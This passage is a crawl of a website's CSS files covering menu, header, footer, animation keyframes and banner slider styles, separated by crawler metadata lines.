	padding-right: 25px;
}

#cssmenu>ul>li.has-sub>a::after {
	position: absolute;
	top: 15px;
	right: 10px;
	width: 4px;
	height: 4px;
	border-bottom: 1px solid #fff;
	border-right: 1px solid #fff;
	content: "";
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-transition: border-color 0.2s ease;
	-moz-transition: border-color 0.2s ease;
	-ms-transition: border-color 0.2s ease;
	-o-transition: border-color 0.2s ease;
	transition: border-color 0.2s ease;
}

#cssmenu>ul>li.has-sub:hover>a::after {
	border-color: #fff;
}

#cssmenu ul ul {
	position: absolute;
	top: 80%;
	left: -9999px;
}

#cssmenu li:hover>ul {
	left: 0;
}

#cssmenu.align-right li:hover>ul {
	right: 0;
}

#cssmenu ul ul ul {
	margin-left: 100%;
	top: 0;
}

#cssmenu.align-right ul ul ul {
	margin-left: 0;
	margin-right: 100%;
}

#cssmenu ul ul li {
	height: 0;
	-webkit-transition: height .2s ease;
	-moz-transition: height .2s ease;
	-ms-transition: height .2s ease;
	-o-transition: height .2s ease;
	transition: height .2s ease;
}

#cssmenu ul li:hover>ul>li {
	/* height: 32px; */
	height: auto;
}

#cssmenu ul ul {
	background: rgba(0, 0, 0, 0.6);
	border-radius: 10px;
	width: 85%;
	/* padding-bottom: 1em; */

}

#cssmenu ul ul::before {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: -1;
	filter: blur(20px);
}

#cssmenu ul ul::after {
	content: "";
	position: absolute;
	left: 0;
	top: -8px;
	width: 100%;
	height: 10px;

}

#cssmenu ul ul li a {
	padding: 5px 10px;
	/* width: 160px; */
	line-height: 1.2;
	margin: 7px 0;
	font-size: 14px;
	border-bottom: 1px solid rgba(239, 239, 239, 0.08);
	/* background: #4B575E; */
	text-decoration: none;
	text-align: center;
	color: #dddddd;
	-webkit-transition: color .2s ease;
	-moz-transition: color .2s ease;
	-ms-transition: color .2s ease;
	-o-transition: color .2s ease;
	transition: color .2s ease;
}

#cssmenu ul ul li:last-child a {
	border: none;
}

#cssmenu ul ul li:hover>a,
#cssmenu ul ul li a:hover {
	color: #fff;
	/* background: #fff; */
}

#cssmenu ul ul li.has-sub>a::after {
	position: absolute;
	top: 13px;
	right: 10px;
	width: 4px;
	height: 4px;
	border-bottom: 1px solid #dddddd;
	border-right: 1px solid #dddddd;
	content: "";
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
	-webkit-transition: border-color 0.2s ease;
	-moz-transition: border-color 0.2s ease;
	-ms-transition: border-color 0.2s ease;
	-o-transition: border-color 0.2s ease;
	transition: border-color 0.2s ease;
}

#cssmenu.align-right ul ul li.has-sub>a::after {
	right: auto;
	left: 10px;
	border-bottom: 0;
	border-right: 0;
	border-top: 1px solid #dddddd;
	border-left: 1px solid #dddddd;
}

#cssmenu ul ul li.has-sub:hover>a::after {
	border-color: #ffffff;
}

/*  */
#cssmenu ul .p-menu>ul {
	position: fixed;
	background: #fff;
	top: 4em;
	width: 100%;
	border-radius: 0;
	padding-bottom: 0;


}

#cssmenu ul .p-menu>ul .background {
	width: 20%;
	position: absolute;
	height: 100%;
	left: 0;
	top: 0;
	z-index: -1;
	background: rgba(249, 249, 249, 1);
}

#cssmenu ul .p-menu>ul .l-l {
	background: rgba(249, 249, 249, 1);
	width: 20%;

}

#cssmenu ul .p-menu>ul .l-l dl dt .t {
	display: flex;
	align-items: center;
	padding: 1.5em 0 1.5em 2em;
}

#cssmenu ul .p-menu>ul .l-l dl dt .t img {
	width: 1.5em;

}

#cssmenu ul .p-menu>ul .l-l dl dt .t p {
	font-size: 1em;
	padding-left: 1em;

	font-weight: 400;
	color: #000000;
}

#cssmenu ul .p-menu>ul .l-l dl dt:hover,
#cssmenu ul .p-menu>ul .l-l dl dt.on {
	background: #fff;
}

#cssmenu ul .p-menu>ul .l-2 {
	width: 80%;
}

#cssmenu ul .p-menu>ul .l-2 .l-ul {
	display: flex;
	opacity: 0;
	height: 0;
	flex-wrap: wrap;
}

#cssmenu ul .p-menu>ul .l-2 .l-ul.on {
	opacity: 1;
	height: auto;
}

#cssmenu ul .p-menu>ul .l-2 .l-ul .l-li {
	width: 30%;
	margin: 2em 0;
	transition: all 1s;
}

#cssmenu ul .p-menu>ul .l-2 .l-ul .l-li img {
	width: 10.28125vw;
	display: block;
	margin: 1em auto;

}

#cssmenu ul .p-menu>ul .l-2 .l-ul .l-li:hover {
	transform: scale(1.05);
}

#cssmenu ul .p-menu>ul .l-2 .l-ul .l-li p {
	font-size: 1em;
	text-align: center;

	font-weight: 400;
	color: #000000;
}

#listdh{ width:100%;  margin:0px auto; }
#listdh ul li{ width:24.8%!important; float:left; text-align:center; background-color:#ddd; margin:0.1%; line-height:3em}
#listdh ul li a{ color:#000000; font-weight:bold; font-size:20px}
#listdh ul li:hover,#listdh ul .active { background-color:#cc0000; }
#listdh ul li:hover a,#listdh ul .active a{color:#FFFFFF}



@media all and (max-width: 1100px),
only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 1100px),
only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 1100px),
only screen and (-o-min-device-pixel-ratio: 2/1) and (max-width: 1100px),
only screen and (min-device-pixel-ratio: 2) and (max-width: 1100px),
only screen and (min-resolution: 192dpi) and (max-width: 1100px),
only screen and (min-resolution: 2dppx) and (max-width: 1100px) {
	.g-header .m-box {

		justify-content: space-between;

	}

	.menu-opened {
		margin-top: 5px !important;
	}

	#cssmenu {
		/* width: 100%; */
		background: none;
	}

	#cssmenu ul {
		width: 100%;
		position: fixed;
		right: 0;
		height: 100%;
		background-color: #000;
		display: none;
		top: 4.4em;
		z-index: 999;
	}

	#cssmenu>ul>li {
		padding: 10px 2em;
	}

	#cssmenu ul ul.open {

		top: 0;

	}

	#cssmenu ul ul {
		background: none;
	}

	#cssmenu.align-center>ul,
	#cssmenu.align-right ul ul {
		text-align: left;

	}

	#cssmenu ul li,
	#cssmenu ul ul li,
	#cssmenu ul li:hover>ul>li {
		width: 100%;
		height: auto;
		border-top: 1px solid rgba(255, 255, 255, 0.2);
	}

	#cssmenu ul li a,
	#cssmenu ul ul li a {
		width: 100%;
		color: #fff;
	}

	#cssmenu>ul>li,
	#cssmenu.align-center>ul>li,
	#cssmenu.align-right>ul>li {
		float: none;
		display: block;
	}

	#cssmenu ul ul li a {
		padding: 10px 10px 10px 30px;
		font-size: 12px;
		color: #fff;
		background: none;
		text-align: left;
	}

	#cssmenu>ul>li>a::before {
		display: none;
	}

	#cssmenu ul ul li:hover>a,
	#cssmenu ul ul li a:hover {
		color: #fff;
	}

	#cssmenu ul ul ul li a {
		padding-left: 40px;
	}

	#cssmenu ul ul,
	#cssmenu ul ul ul {
		position: relative;
		left: 0;
		right: auto;
		width: 100%;
		margin: 0;
	}

	#cssmenu>ul>li.has-sub>a::after,
	#cssmenu ul ul li.has-sub>a::after {
		display: none;
	}

	#menu-line {
		display: none;
	}

	#cssmenu #menu-button {
		display: block;
		padding: 20px;
		margin-right: -20px;


		color: rgba(255, 255, 255, 0.5);
		cursor: pointer;
		font-size: 12px;
		text-transform: uppercase;
	}

	#cssmenu #menu-button::after {
		content: '';
		position: absolute;
		top: 5px;
		right: 20px;
		display: block;
		width: 20px;
		height: 2px;
		background: rgba(255, 255, 255, 0.5);
	}

	#cssmenu #menu-button::before {
		content: '';
		position: absolute;
		top: 11px;
		right: 20px;
		display: block;
		width: 20px;
		height: 4px;
		border-top: 2px solid rgba(255, 255, 255, 0.5);
		border-bottom: 2px solid rgba(255, 255, 255, 0.5);
	}

	#cssmenu #menu-button.menu-opened::after {
		content: '';
		position: absolute;
		top: 7px;
		right: 20px;
		display: block;
		width: 20px;
		height: 2px;
		background: rgba(255, 255, 255, 0.5);
		transform: rotate(-45deg);
	}

	#cssmenu #menu-button.menu-opened::before {
		content: '';
		position: absolute;
		top: 6px;
		right: 20px;
		display: block;
		width: 20px;
		height: 4px;
		border-top: 2px solid rgba(255, 255, 255, 0.5);
		border-bottom: 0 solid rgba(255, 255, 255, 0.5);
		transform: rotate(45deg);
	}

	#cssmenu .submenu-button {
		position: absolute;
		z-index: 10;
		right: 0;
		top: 0;
		display: block;
		border-left: 1px solid rgba(120, 120, 120, 0.15);
		height: 52px;
		width: 52px;
		cursor: pointer;
	}

	#cssmenu .submenu-button::after {
		content: '';
		position: absolute;
		top: 21px;
		left: 26px;
		display: block;
		width: 1px;
		height: 11px;
		background: rgba(255, 255, 255, 0.5);
		z-index: 99;
	}

	#cssmenu .submenu-button::before {
		content: '';
		position: absolute;
		left: 21px;
		top: 26px;
		display: block;
		width: 11px;
		height: 1px;
		background: rgba(255, 255, 255, 0.5);
		z-index: 99;
	}

	#cssmenu .submenu-button.submenu-opened:after {
		display: none;
	}

	/*  */
	#cssmenu ul .p-menu>ul {
		background: #fff;
		position: relative;
		overflow: hidden;
	}

	#cssmenu ul .p-menu>ul .l-l {
		background: none;
	}

	#cssmenu ul .p-menu>ul .l-l dl dt .t {
		padding: 1em 0.5em;
	}

	#cssmenu ul .p-menu>ul .l-2 .l-ul .l-li {
		margin: 1em 0;
	}

	#cssmenu ul .p-menu>ul .l-2 .l-ul .l-li img {
		width: 80%;
	}

	/*  */
	.g-header {
		padding-left: 0;
		padding-right: 0;
		padding-top: 5px;
		padding-bottom: 5px;
	}

	.g-header .s-nav {
		display: block;
		margin-top: 1em;
		width: 38%;
	}

	.g-header .float {
		float: right;
	}

	/*  */
	#cssmenu ul .p-menu>ul .l-2 {
		display: none;
	}
}

/*  */
.g-com {
	position: relative;
	background: #000000;

}

.g-com .video video {
	width: 100%;
}

.g-com .m-c {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
}

.g-com .m-c h1 {
	font-size: 42px;
	text-align: center;
	/* line-height: 2; */
	color: #fff;
}

.g-com .m-c h1 span {
	color: #999999;
}

.g-com .m-c .a-link {
	width: 9em;
	margin: 2em auto;
	display: block;
	text-align: center;
	background: #fff;
	color: #000000;
	margin: 2em auto 0;
}

.g-com .m-c .a-link:hover {
	background: #00428E;
	color: #fff;
}

/* footer */
.g-footer {
	background: #000;


}

.g-footer .m-c {

	padding: 4em 0;

	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}

.g-footer .m-c .logo {
	margin: 0 0;
}

.g-footer .m-c .logo img {
	height: 50px;
}

.g-footer .m-c .f-menu {
	width: 50%;
}

.g-footer .m-c .f-menu ul {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.g-footer .m-c .f-menu ul li {
	/* margin:0 2em ; */
	width: 18%;

}

.g-footer .m-c .f-menu ul li:last-child h1 {
	text-align: center;
}

.g-footer .m-c .f-menu ul li h1 {
	font-size: 1em;
	font-weight: 400;
	opacity: 0.5;
	margin-bottom: 1em;
}

.g-footer .m-c .f-menu ul li p {
	font-size: 1em;
	line-height: 3;
	font-weight: 400;
	opacity: 1;
}

.g-footer .m-c .f-menu ul li a {
	color: #fff;
    display: block;
	overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.g-footer .m-c .f-menu ul li a:hover {
	opacity: 0.5;
}

.g-footer .m-c .f-menu ul li img {
	width: 8em;
}

.l-lx {
	width: 20%;
}

.l-lx h1 {
	font-size: 1em;
	font-weight: 400;
	opacity: 0.5;
	color: #fff;
}

.l-lx h2 {
	font-size: 22px;
	margin: 10px 0;
	font-weight: bold;
	color: #FFFFFF;
}

.l-lx p {
	font-size: 1em;
	font-weight: 400;
	opacity: 0.5;
	color: #fff;
	margin-bottom: 10px;
}

.l-lx a {
	color: #fff;
}

.f-d {
	background: #000000;

}

.f-d p {
	color: rgba(255, 255, 255, 0.5);
	font-size: 1em;
	line-height: 2;
	text-transform: capitalize;
	font-weight: 300;
	padding-bottom: 1em;
}

.f-d ul {
	display: flex;
}

.f-d a {
	color: rgba(255, 255, 255, 0.5);
	font-size: 1em;
	line-height: 2;
	text-transform: capitalize;
	font-weight: 300;
	display: inline-block;
	padding: 0 1em;
}

a {
	cursor: pointer;
}

/*  */
.g-back {
	position: fixed;
	width: 3em;
	height: 3em;
	background: #fff url(../images/back.svg) center center no-repeat;
	background-size: 1em;
	border-radius: 50%;
	right: 5%;
	bottom: 15%;
	cursor: pointer;
	box-shadow: 1px 1px 2px 1px #e2e2e2;
}

/*  */
.g-ly {
	background: url(../images/f-bj1.jpg) center center no-repeat;
	/* background-attachment: fixed; */
	background-size: cover;
	min-height: 70vh;
	display: flex;
	justify-content: center;
	align-items: center;

}

.g-ly .m-c .l-l {
	width: 50%;
}

.g-ly .m-c .l-2 {
	width: 30%;
}

.g-ly .m-c h3 {
	font-size: 24px;
	color: #fff;
	line-height: 3;
}

.g-ly .m-c h4 {
	font-size: 3.2rem;
	color: #fff;
	font-weight: normal;
	margin-bottom: 2rem;
}

.g-ly .m-c p {
	font-size: 16px;
	color: #fff;

}

.g-ly .g-form form {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
	margin: 3rem 0;
}


.g-ly .g-form form input {
	width: 40%;
	margin: 0;
	padding: 1em;
	background: #fff;
	font-size: 1rem;
}

.g-ly .g-form form input:nth-of-type(1) {
	margin-right: 2%;
}

.g-ly .g-form form input.but {
	width: 18%;
	background: #000;
	color: #fff;
	text-align: center;
	cursor: pointer;
}

.g-ly .g-form form input.but:hover {
	opacity: 0.8;
}

/*  */
@media screen and (max-width: 1400px) {
	#cssmenu>ul>li {
		padding: 20px 0.8em;
	}
}

/*  */

@media screen and (min-width: 1000px) {
.m-box-p { width:100%!important;}
.m-box-p ul li{ width:33%!important; float:left} 
}
@media screen and (max-width: 991px) {
	body {}

	.c-flex>*,
	.c-flex-reverse>* {
		width: 100% !important;
		margin: 2.66666667vw 0;
	}

	.c-flex {
		flex-direction: column;
	}

	.m-box,
	.m-box-b,
	.m-box-p {
		width: 100% !important;
		max-width: 100%;
		min-width: 100%;
		padding-left: 15px;
		padding-right: 15px;
	}

	.m-box-index {
		width: 100% !important;
		max-width: 100%;
		min-width: 100%;
		padding-left: 15px;
		padding-right: 15px;
	}

	.s-pc {
		display: none;
	}

	.s-wap {
		display: block !important;
	}

	.a-link {
		padding: 0.8em 1em;
		font-size: 0.8em;
	}


	.c-flex-reverse {
		flex-direction: column;
	}



	.g-com {
		padding: 2em 0;
	}

	.g-com .m-c h1 {
		font-size: 1.4em;
	}

	.g-com .m-c .a-link {
		margin: 0.5em auto;
	}

	/*  */
	.g-footer .m-c .f-menu {
		width: 100%;
	}

	/* .g-footer .m-c .f-menu ul{
		justify-content: flex-start;
	} */
	.g-footer .m-c .f-menu ul li {
		margin: 1em 0;
		line-height: 2;
	}

	.l-lx {
		width: 100%;
	}

}

/*media*/
@media screen and (min-width: 750px) and (max-width: 1000px) {

	.tit h1 {
		font-size: 3em;
	}

	.tit h2 {
		font-size: 3em;
	}

}

/*  */
@media screen and (max-width: 750px) {

	.tit h1,
	.tit h2 {
		font-size: 1.4em;
		line-height: 2;
	}

	.h1 {
		font-size: 1.6em;
	}


	.tit p {
		width: 100%;
	}

	.g-footer .m-c .f-menu ul li {
		width: 48%;
	}

	.g-footer .m-c .f-menu ul li:last-child h1 {
		text-align: left;
	}

	/*  */

}



--- FILE ---
content_type: text/css
request_url: http://www.jycantinggui.com/style/animate.css
body_size: 8626
content:
@charset "utf-8";
/* CSS Document */


/****************************************效果集合****************************************/
@keyframes bounceIn {
 0%,  100%,  20%,  40%,  60%,  80% {
 transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
 0% {
 opacity: 0;
 transform: scale3d(0.3, 0.3, 0.3);
}
 20% {
 opacity: 0.3;
 transform: scale3d(1.1, 1.1, 1.1);
}
 40% {
 opacity: 0.6;
 transform: scale3d(0.9, 0.9, 0.9);
}
 60% {
 opacity: 0.9;
 transform: scale3d(1.03, 1.03, 1.03);
}
 80% {
 opacity: 1;
 transform: scale3d(0.97, 0.97, 0.97);
}
 100% {
 opacity: 1;
 transform: scale3d(1, 1, 1);
}
}
@keyframes bounceOut {
 0%,  100%,  20%,  40%,  60%,  80% {
 transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
 0% {
 opacity: 1;
 transform: scale3d(1, 1, 1);
}
 20% {
 opacity: 1;
 transform: scale3d(0.97, 0.97, 0.97);
}
 40% {
 opacity: 0.9;
 transform: scale3d(1.03, 1.03, 1.03);
}
 60% {
 opacity: 0.6;
 transform: scale3d(0.9, 0.9, 0.9);
}
 80% {
 opacity: 0.3;
 transform: scale3d(1.1, 1.1, 1.1);
}
 100% {
 opacity: 0;
 transform: scale3d(0.3, 0.3, 0.3);
}
}
@keyframes bounceInUp {
 0%,  100%,  60%,  75%,  90% {
 transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
 0% {
 opacity: 0;
 transform: translate3d(0, 3000px, 0);
}
 60% {
 opacity: 1;
 transform: translate3d(0, -20px, 0);
}
 75% {
 opacity: 1;
 transform: translate3d(0, 10px, 0);
}
 90% {
 opacity: 1;
 transform: translate3d(0, -5px, 0);
}
 100% {
 opacity: 1;
 transform: translate3d(0, 0, 0);
}
}
@keyframes bounceInLeft {
 0%,  100%,  60%,  75%,  90% {
 transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
 0% {
 opacity: 0;
 transform: translate3d(-3000px, 0, 0);
}
 60% {
 opacity: 1;
 transform: translate3d(25px, 0, 0);
}
 75% {
 opacity: 1;
 transform: translate3d(-10px, 0, 0);
}
 90% {
 opacity: 1;
 transform: translate3d(5px, 0, 0);
}
 100% {
 opacity: 1;
 transform: none;
}
}
@keyframes bounceInUp {
 0%,  100%,  60%,  75%,  90% {
 transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
 0% {
 opacity: 0;
 transform: translate3d(0, 3000px, 0);
}
 60% {
 opacity: 1;
 transform: translate3d(0, -20px, 0);
}
 75% {
 transform: translate3d(0, 10px, 0);
 opacity: 1;
}
 90% {
 transform: translate3d(0, -5px, 0);
 opacity: 1;
}
 100% {
 transform: translate3d(0, 0, 0);
 opacity: 1;
}
}
@keyframes bounceInRight {
 0%,  100%,  60%,  75%,  90% {
 transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
 0% {
 opacity: 0;
 transform: translate3d(3000px, 0, 0);
}
 60% {
 opacity: 1;
 transform: translate3d(-25px, 0, 0);
}
 75% {
 opacity: 1;
 transform: translate3d(10px, 0, 0);
}
 90% {
 opacity: 1;
 transform: translate3d(-5px, 0, 0);
}
 100% {
 opacity: 1;
 transform: none;
}
}
@keyframes fadeInDown {
 0% {
 opacity: 0;
 transform: translate3d(0, -100%, 0);
}
 100% {
 opacity: 1;
 transform: none;
}
}
@keyframes fadeInUp {
 0% {
 opacity: 0.2;
 transform: translate3d(0, 30%, 0);
}
 100% {
 opacity: 1;
 transform: none;
}
}
@keyframes rotateScaleIn {
 0% {
 opacity: 0;
 transform: scale(0) rotate(-360deg);
}
 100% {
 opacity: 1;
 transform: scale(1) rotate(0);
}
}
@keyframes fadeIn {
 0% {
 opacity: 0;
}
 100% {
 opacity: 1;
}
}
@keyframes rotateIn {
 0% {
 transform-origin: center;
 transform: rotate3d(0, 0, 1, -200deg);
 opacity: 0;
}
 100% {
 transform-origin: center;
 transform: none;
 opacity: 1;
}
}
@keyframes bounceInDown {
 0%,  100%,  60%,  75%,  90% {
 transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
}
 0% {
 opacity: 0;
 transform: translate3d(0, -3000px, 0);
}
 60% {
 opacity: 1;
 transform: translate3d(0, 25px, 0);
}
 75% {
 opacity: 1;
 transform: translate3d(0, -10px, 0);
}
 90% {
 opacity: 1;
 transform: translate3d(0, 5px, 0);
}
 100% {
 opacity: 1;
 transform: none;
}
}
@keyframes rollIn {
 0% {
 opacity: 0;
 transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
}
 100% {
 opacity: 1;
 transform: none;
}
}
@keyframes zoomIn {
 0% {
 opacity: 0;
 transform: scale3d(0.3, 0.3, 0.3);
}
 100% {
 opacity: 1;
}
}
@keyframes zoomInUp {
 0% {
 opacity: 0;
 transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
 animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
 60% {
 opacity: 1;
 transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
 animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
@keyframes slideInRight {
 from {
 transform: translate3d(100%, 0, 0);
 visibility: visible;
}
 to {
 transform: translate3d(0, 0, 0);
}
}
@keyframes zoomInLeft {
 from {
 opacity: 0;
 transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
 animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
 60% {
 opacity: 1;
 transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
 animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
@keyframes zoomInRight {
 from {
 opacity: 0;
 transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
 animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
 60% {
 opacity: 1;
 transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
 animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
@keyframes topLoop {
 0% {
 transform: translateY(100px);
 opacity: 0;
}
 100% {
 transform: translateY(0);
 opacity: 1;
}
}
@keyframes leftLoop {
 0% {
 transform: translateX(-200px);
 opacity: 0;
}
 100% {
 transform: translateX(0);
 opacity: 1;
}
}
@keyframes rightLoop {
 0% {
 transform: translateX(200px);
 opacity: 0;
}
 100% {
 transform: translateX(0);
 opacity: 1;
}
}
@keyframes bottomLoop {
 0% {
 transform: translateY(-200px);
 opacity: 0;
}
 100% {
 transform: translateY(0);
 opacity: 1;
}
}
@keyframes enLarge {
 0% {
 transform: scale(0.3);
}
 50% {
 transform: scale(1.05);
}
 70% {
 transform: scale(0.9);
}
 100% {
 transform: scale(1);
}
}
@keyframes rotateYIn {
 from {
 transform: rotateY(90deg);
 opacity: 0;
}
 to {
 transform: rotateY(0);
 opacity: 1;
}
}
@keyframes slideDown {
 from {
 height: 0;
}
 to {
 height: 100%;
}
}
.bounceIn {
    animation: bounceIn 0.8s ease;
    animation-fill-mode: forwards;
}
.bounceOut {
    animation: bounceOut 0.8s ease;
    animation-fill-mode: forwards;
}
.bounceInUp {
    animation: bounceInUp 0.8s ease;
    animation-fill-mode: forwards;
}
.bounceInLeft {
    animation: bounceInLeft 0.8s ease;
    animation-fill-mode: forwards;
}
.bounceInRight {
    animation: bounceInRight 0.8s ease;
    animation-fill-mode: forwards;
}
.bounceInDown {
    animation: bounceInDown 0.8s ease;
    animation-fill-mode: forwards;
}
.fadeInDown {
    animation: fadeInDown 0.8s ease;
    animation-fill-mode: forwards;
}
.fadeInUp {
    animation: fadeInUp 0.8s ease;
    animation-fill-mode: forwards;
}
.rotateScaleIn {
    animation: rotateScaleIn 1.2s ease;
    animation-fill-mode: forwards;
}
.fadeIn {
    animation: fadeIn 1.6s ease;
    animation-fill-mode: forwards;
}
.rotateIn {
    animation: rotateIn 0.8s ease;
    animation-fill-mode: forwards;
}
.rollIn {
    animation: rollIn 0.8s ease;
    animation-fill-mode: forwards;
}
.zoomIn {
    animation: zoomIn 0.8s ease;
    animation-fill-mode: forwards;
}
.zoomInUp {
    animation: zoomInUp 0.8s ease;
    animation-fill-mode: forwards;
}
.slideInRight {
    animation: slideInRight 0.8s ease;
    animation-fill-mode: forwards;
}
.zoomInLeft {
    animation: zoomInLeft 0.8s ease;
    animation-fill-mode: forwards;
}
.zoomInRight {
    animation: zoomInRight 0.8s ease;
    animation-fill-mode: forwards;
}
.topLoop {
    animation: topLoop 1s ease;
    animation-fill-mode: forwards;
}
.leftLoop {
    animation: leftLoop 1s ease;
    animation-fill-mode: forwards;
}
.rightLoop {
    animation: rightLoop 1s ease;
    animation-fill-mode: forwards;
}
.bottomLoop {
    animation: bottomLoop 1s ease;
    animation-fill-mode: forwards;
}
.enLarge {
    animation: enLarge 1s ease;
    animation-fill-mode: forwards;
}
.rotateYIn {
    animation: rotateYIn 1.6s ease;
    animation-fill-mode: forwards;
}
.slideDown {
    animation: slideDown 1.6s ease;
    animation-fill-mode: forwards;
}
/****************************************init****************************************/
.g-focus .m-t, .g-focus .m-c, .g-focus .m-f, .g-teacher .m-t, .g-teacher .m-c .y-t, .g-teacher .m-c .y-c, .g-teacher .m-f, .g-student .m-t, .g-student .m-c, .g-student .m-f, .g-class .m-t, .g-class .m-c li, .g-high .m-t, .g-high .m-c, .g-high .s-bg, .g-about .m-t, .g-about .m-c .f-l, .g-about .m-c .f-r, .g-ad, .g-environment .m-t,.g-jg ul li, .g-environment .m-f, .g-consult .m-t, .g-consult .m-c ul li {
    opacity:0;
}


--- FILE ---
content_type: text/css
request_url: http://www.jycantinggui.com/style/index.css
body_size: 12621
content:
.g-banner {
	width: 100%;
	position: relative;
}

.g-banner .sb {
	position: absolute;
	right: 1em;
	top: 42%;
	z-index: 99;
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	width: 1.5em;
}

.g-banner .sb span {
	color: #fff;
	-webkit-writing-mode: vertical-rl;
	writing-mode: vertical-rl;
	display: inline-block;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 5px;
}

.g-banner .sb .b-img {
	width: 1.5em;
	height: 4em;
	background: url(sb.svg) no-repeat;
	background-size: 100% auto;
	position: relative;
}

.g-banner .sb .b-img::after {
	content: "";
	position: absolute;
	left: 42%;
	top: 20%;
	width: 2px;
	height: 4px;
	background: #fff;
	animation: sb 1s alternate infinite;
}

@keyframes sb {
	from {
		top: 10%;
	}

	to {
		top: 20%;
	}
}

.g-banner .swiper-slide {
	position: relative;
}

.g-banner .swiper-slide img {
	width: 100%;
}

.g-banner .swiper-slide video {
	width: 100%;
}

.g-banner .swiper-slide .info {
	position: absolute;
	left: 0;
	top: 30%;
	width: 100%;
	z-index: 999;
}

.g-banner .swiper-slide .info .m-c {}

.g-banner .swiper-slide .info .m-c p {
	color: #FBFBFB;
	font-size: 1.0416666666666667vw;
	font-weight: 400;
	position: relative;
}

.g-banner .swiper-slide .info .m-c p:after {
	content: "";
	position: absolute;
	left: -5.5em;
	top: 0.7em;
	width: 5em;
	height: 1px;
	background: #ffff;
}

.g-banner .swiper-slide .info .m-c h1 {
	font-weight: 400;
	color: #FFFFFF;
	font-size: 2.916666666666667vw;
	padding: 00.5em 0;
}

.g-banner .swiper-nav {
	width: 100%;
	/* height: 100px; */
	/* 	background: rgba(233, 233, 233, 0.05); */
	left: 0;
	bottom: 4em;
	z-index: 99;
	position: absolute;
}

.w1190 {
	width: 1190px;
	margin: 0 auto;
}

.g-banner .swiper-nav ul {

	/* background: rgba(255,255,255,0.1); */
	position: relative;
	overflow: hidden;
	display: flex;
	justify-content: space-around;
	flex-wrap: wrap;
	/* align-items: flex-end; */
}

.g-banner .swiper-nav ul::before {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	filter: blur(20px);
	z-index: -1;
	margin: -30px;
}

.g-banner .swiper-nav li {
	color: #fff;
	width: 30%;
	padding: 20px 10px;

	opacity: 0.6;
	cursor: pointer;
}


.g-banner .swiper-nav li .info {}

.g-banner .swiper-nav li .info h1 {
	opacity: 0;
	font-size: 1em;
	padding-bottom: 5px;
	font-weight: normal;
	color: #fff;
	display: none;
}

.g-banner .swiper-nav li .info h1 sup {
	font-size: 0.6em;
	opacity: 0;
	display: inline-block;
}

.g-banner .swiper-nav li .info p {
	color: #fff;
	opacity: 0;
	font-size: 22px;
	display: none;
}

.g-banner .swiper-nav li .info .jd {
	width: 100%;
	margin-top: 10px;
	height: 2px;
	background: rgba(255, 255, 255, 0.26);
	position: relative;
}

.g-banner .swiper-nav li .info .jd::after {
	position: absolute;
	content: "";
	width: 0%;
	height: 2px;
	background: #fff;
	transition: all 3.2s;
}

.g-banner .swiper-nav li.active {
	opacity: 1;
}

.g-banner .swiper-nav li.active .info .jd {
	/* background: rgba(233, 233, 233, 1); */
}

.g-banner .swiper-nav li.active .info .jd::after {
	width: 100%;
}


/*  */
.g-fn {
	padding: 2em 0;
	height: 120vh;
	overflow: hidden;
}

.g-fn .m-c .img {
	width: 80%;
	margin: 0 auto;
}

.g-fn .m-c .img img {
	width: 100%;
}

.g-fn .m-c .swiper-slide {
	opacity: 0 !important;
}

.g-fn .m-c .swiper-slide-active,
.g-fn .m-c .swiper-slide-active .swiper-slide-active {
	opacity: 1 !important;
}

/*  */
.mySwiper-xl {
	width: 100%;
	max-width: 1920px;
	margin: 4em auto;
	height: 80vh;
	background: #FCFCFC;
	overflow: hidden;
	position: relative;
}

.mySwiper-xl .swiper-slide {
	width: 100%;
	height: 100%;
	background: #fff;
}

.mySwiper-xl .swiper-slide .m-c {
	align-items: center;
}

.mySwiper-xl .swiper-slide .m-c .txt {
	width: 39%;
	padding-left: 13%;
}

.mySwiper-xl .swiper-slide .m-c .img {
	width: 58%;
}

.mySwiper-xl .swiper-slide .m-c .img img {
	width: 100%;
}

.mySwiper-xl .swiper-slide .m-c .img video {
	width: 100%;
}

.mySwiper-xl .swiper-nav {
	width: 10em;
	height: 100%;
	/* 	background: rgba(233, 233, 233, 0.05); */
	left: 3%;
	top: 20%;
	z-index: 999;
